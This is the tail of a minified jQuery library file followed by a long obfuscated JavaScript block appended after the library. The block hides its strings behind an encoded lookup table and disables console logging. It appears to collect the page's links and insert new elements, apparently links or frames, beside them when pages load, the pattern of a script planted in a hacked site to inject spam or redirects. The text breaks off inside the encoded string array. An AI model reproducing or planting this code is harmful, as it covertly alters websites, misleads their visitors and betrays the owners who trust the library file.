"+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t